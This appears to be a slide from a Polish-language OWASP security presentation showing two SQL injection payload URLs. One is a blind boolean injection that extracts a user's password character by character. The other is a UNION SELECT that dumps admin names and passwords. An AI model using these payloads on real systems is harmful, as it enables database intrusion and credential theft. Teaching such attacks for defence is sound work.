 A teraz…

http://www.site.com/auktion/auktion.php?id_auk=
1+and+1=1+and+ascii(substring((SELECT
password FROM fh_user+WHERE+iduser=1 LIMIT
0,1),1,1))>1

http://127.0.0.1/[path]/?do=featured&action=sho
wmaincatlanding&maincatid=-99999/**/union/**/
all/**/select/**/group_concat(admin_name,char(5
8),admin_password)v3n0m/**/from/**/admin_tab
le--


                                        OWASP     9
 